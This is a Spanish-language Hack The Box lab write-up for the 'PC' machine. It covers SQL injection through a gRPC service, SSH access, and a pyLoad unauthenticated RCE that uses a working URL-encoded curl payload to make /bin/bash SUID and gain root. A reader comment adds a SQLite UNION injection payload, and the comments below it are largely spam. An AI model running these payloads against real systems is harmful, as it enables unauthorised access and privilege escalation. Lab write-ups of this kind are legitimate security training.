PC se trata de una máquina de dificultad fácil en la plataforma de HTB. Para poder acceder debemos realizar un SQLI sobre el servicio de gRPC. Para escalar privilegios debemos realizar un unautenticated RCE sobre pyLoad para poder convertir la BASH en SUID.
Iniciamos escaneando en busca de puertos activos en la máquina.
❯ sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.37.201 -oG allPorts
[sudo] contraseña para mrx:
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-20 21:07 CEST
Initiating SYN Stealth Scan at 21:07
Scanning 10.129.37.201 [65535 ports]
Discovered open port 22/tcp on 10.129.37.201
Discovered open port 50051/tcp on 10.129.37.201
Completed SYN Stealth Scan at 21:07, 26.40s elapsed (65535 total ports)
Nmap scan report for 10.129.37.201
Host is up, received user-set (0.056s latency).
Scanned at 2023-05-20 21:07:25 CEST for 26s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
50051/tcp open unknown syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.50 seconds
Raw packets sent: 131087 (5.768MB) | Rcvd: 21 (924B)Nos reporta 2 puertos abiertos: el 22 (SSH) y el 50051(Desconocido)
Los parámetros utilizados son:
- -p- : Escaneo de todos los puertos. (65535)
- –open: Para que solo muestre los puertos abiertos
- -sS : Realiza un TCP SYN Scan para escanear de manera rápida que puertos están abiertos.
- –min-rate 5000: Especificamos que el escaneo de puertos no vaya más lento que 5000 paquetes por segundo, el parámetro anterior y este hacen que el escaneo se demore menos.
- -vvv: El modo verbose hace que nos muestre la información en cuanto la descubra.
- -n: No realiza resolución de DNS, evitamos que el escaneo dure más tiempo del necesario.
- -Pn: Deshabilitamos el descubrimiento de host mediante ping.
- -oG: Este tipo de fichero guarda todo el escaneo en una sola línea, haciendo que podamos utilizar comandos como: grep, sed, awk, etc. Este tipo de fichero es muy bueno para la herramienta extractPorts que nos permite copiar directamente los puertos abiertos en la clipboard.
Realizamos un escaneo exhaustivo en busca de los servicios y versiones de los puertos abiertos.
❯ nmap -p22,50051 -sCV -Pn 10.129.37.201 -oN targeted
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-20 21:13 CEST
Nmap scan report for 10.129.37.201
Host is up (0.047s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
50051/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port50051-TCP:V=7.80%I=7%D=5/20%Time=64691BFD%P=x86_64-pc-linux-gnu%r(N
SF:ULL,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x0
SF:6\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(Generic
SF:Lines,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(GetRe
SF:quest,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(HTTPO
SF:ptions,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0
SF:\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RTSP
SF:Request,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\
SF:0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RPC
SF:Check,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(DNSVe
SF:rsionBindReqTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\
SF:xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0
SF:")%r(DNSStatusRequestTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0
SF:\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\
SF:0\0\?\0\0")%r(Help,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0
SF:\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\
SF:0\0")%r(SSLSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x0
SF:5\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0
SF:\?\0\0")%r(TerminalServerCookie,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xf
SF:f\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0
SF:\0\0\0\0\0\?\0\0")%r(TLSSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?
SF:\xff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x0
SF:8\0\0\0\0\0\0\?\0\0")%r(Kerberos,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(SMBProgNeg,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(X11Probe,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff
SF:\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\
SF:0\0\0\0\0\?\0\0");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelEl puerto 50051 se trata del servicio gRPC. (gRPC se trata de una implementación de llamada a procedimiento remoto de código abierto desarrollado por Google ).
El siguiente artículo gRPC Security Part 3 nos explica herramientas y diferentes vulnerabilidades.
A través de la herramienta grpcui accedemos a la configuración mediante vía web.
❯ ./grpcui -plaintext 10.129.91.206:50051
gRPC Web UI available at http://127.0.0.1:37269/
Se está abriendo en una sesión de navegador existente.
libva error: vaGetDriverNameByIndex() failed with unknown libva error, driver_name = (null)
Esta seria la web que se abre al ejecutar el comando. Podemos hacer 3 cosas: registrarnos, iniciar sesión y obtener información.

Si probamos a iniciar sesión con las credenciales ‘admin:admin’ obtenemos un JWT (JSON Web Token).
Realizamos un getInfo con el token JWT y el id del usuario admin.

La respuesta del servidor es la siguiente dándonos a entender que podemos realizar peticiones sin ningún tipo de restricción.

Capturamos una petición mediante Burpsuite del getInfo para probar a realizar un SQLI.

Esta sería la respuesta del servidor, validando así que probablemente sea vulnerable a SQLI.

Después de una enumeración descubrimos el nombre de la base de datos y varias de sus tablas.
Realizamos una petición para obtener las credenciales.


Obtenemos 2 credenciales, la de gRPC y probablemente la del sistema, pero debemos obtener el nombre del usuario del sistema.
Realizamos otra petición pero esta vez a la tabla de los usuarios.

El usuario del sistema en este caso es sau.
Nos conectamos a través de SSH mediante la contraseña obtenida y obtenemos la flag.
❯ ssh sau@10.129.91.206
The authenticity of host '10.129.91.206 (10.129.91.206)' can't be established.
ED25519 key fingerprint is SHA256:63yHg6metJY5dfzHxDVLi4Zpucku6SuRziVLenmSmZg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.91.206' (ED25519) to the list of known hosts.
sau@10.129.91.206's password:
Last login: Mon May 15 09:00:44 2023 from 10.10.14.19
sau@pc:~$ cat user.txt
********************************
sau@pc:~$Si enumeramos los puertos abiertos de la máquina podremos ver que hay un servicio en el puerto 8000.
sau@pc:~$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9666 0.0.0.0:* LISTEN
tcp 0 1 10.129.37.201:59900 8.8.8.8:53 SYN_SENT
tcp 0 208 10.129.37.201:22 10.10.14.119:58038 ESTABLISHED
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::50051 :::* LISTEN
sau@pc:~$ Realizamos un port forwarding del puerto 8000.
❯ ssh -L 8000:127.0.0.1:8000 sau@10.129.37.201Se trata de un administrador de descargas gratuito de Python.

Después de unas búsquedas encontramos este artículo bastante interesante sobre una vulnerabilidad en pyLoad en la que nos permite ejecutar comandos sin necesidad de acceder.
URL encodeamos todos los caracteres y los añadimos al siguiente comando.
chmod u+s /bin/bashRealizamos una petición para poder cambiar la BASH a un binario SUID.
❯ curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"%63%68%6d%6f%64%20%75%2b%73%20%2f%62%69%6e%2f%62%61%73%68 \");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://127.0.0.1:8000/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Sun, 21 May 2023 22:08:15 GMT
Server: Cheroot/8.6.0
Could not decrypt keySi observamos los permisos de la BASH, pudiendo así convertirnos en root y leer la flag.
sau@pc:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
sau@pc:~$ bash -p
bash-5.0# whoami
rootbash-5.0# cat /root/root.txt
5875e4d6f8b3ea67eafb2b0bbc47fd36
********************************
bash-5.0# 
Hola!
¿Que querys has utilizado en el campo de “id” para saber el nombre de la base de datos y de sus tablas?
Por ejemplo, si utilizo “0 union select schema_name from information_schema.schemata” y el resto de estas querys para ir conociendo tablas, columnas y datos, sólo me sale ‘TypeError’ como respuesta del server.
Muchas gracias!
En esta máquina tuve que enumerar las bases de datos y tablas a mano, no encontré alguna mejor manera para poder enumerar las bases, con un poco de lógica las pude sacar.
This is not mysql ,is sqlite,so you cant use payload like information_schema.schemata ,you need use 0 union select 1,2,sql from sqlite_master where type=’table’;–+
Thank you for some other wonderful article. Where else may just anyone get that type of information in such a perfect method of writing?
I have a presentation subsequent week, and I’m at the search for such information.
Hi there, There’s no doubt that your web site might be having
internet browser compatibility problems. When I take a look at your website in Safari,
it looks fine however, if opening in IE, it has some overlapping issues.
I merely wanted to give you a quick heads up!
Besides that, wonderful site!
I’m extremely impressed along with your writing skills as smartly as with the layout for your weblog.
Is this a paid topic or did you customize it yourself? Anyway keep up the excellent quality writing, it is uncommon to look a nice blog like
this one these days..
Hi there, after reading this amazing paragraph i am also delighted to
share my knowledge here with friends.
An interesting discussion is definitely worth comment.
I believe that you need to write more about this issue, it might not be a taboo subject but generally
folks don’t discuss these issues. To the next!
Many thanks!!
Excellent post. Keep posting such kind of info on your site.
Im really impressed by your blog.
Hello there, You’ve performed a great job. I will definitely digg it and in my view recommend to
my friends. I’m sure they will be benefited
from this website.
Pretty nice post. I just stumbled upon your blog and wanted to say that I’ve really enjoyed browsing your
blog posts. After all I’ll be subscribing to your feed and I hope you write again very soon!
I needed to thank you for this wonderful read!!
I certainly loved every bit of it. I’ve got you book-marked to check out new things you post…
We are a gaggle of volunteers and starting a new scheme in our
community. Your site provided us with valuable info to work on. You have performed a formidable task and our whole neighborhood can be thankful to you.
Please let me know if you’re looking for a writer for your blog.
You have some really great articles and I think I would be a good asset.
If you ever want to take some of the load off, I’d absolutely love to
write some content for your blog in exchange for a link
back to mine. Please shoot me an email if interested.
Regards!
I want to to thank you for this excellent read!!
I definitely enjoyed every bit of it. I have you bookmarked to look at new stuff you post…
I’m not sure exactly why but this weblog is loading incredibly slow for me.
Is anyone else having this problem or is it a problem on my end?
I’ll check back later on and see if the problem still exists.
Undeniably believe that which you stated. Your favorite reason appeared to be on the net the simplest thing to be aware of.
I say to you, I definitely get irked while people think about worries that they just don’t
know about. You managed to hit the nail upon the top and defined out the whole
thing without having side effect , people could take a signal.
Will likely be back to get more. Thanks
I believe what you posted was very logical.
However, consider this, suppose you added a little
content? I am not suggesting your information isn’t solid,
however suppose you added something that grabbed
people’s attention? I mean PC – HTB – HyperBeast is kinda plain. You should peek at Yahoo’s
front page and see how they create post headlines to get people to click.
You might add a related video or a picture or two to get readers excited about what you’ve written. Just my opinion, it would make your posts a little bit more interesting.
I would like to thank you for the efforts you have put in writing this website.
I’m hoping to see the same high-grade blog posts by you in the future
as well. In fact, your creative writing abilities
has encouraged me to get my very own site now 😉
Ahaa, its fastidious discussion on the topic of this article
here at this website, I have read all that, so at this time me also commenting
at this place.